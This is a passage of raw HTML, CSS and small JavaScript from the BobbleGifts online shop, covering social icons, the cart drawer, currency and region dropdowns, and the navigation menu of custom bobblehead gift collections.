16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
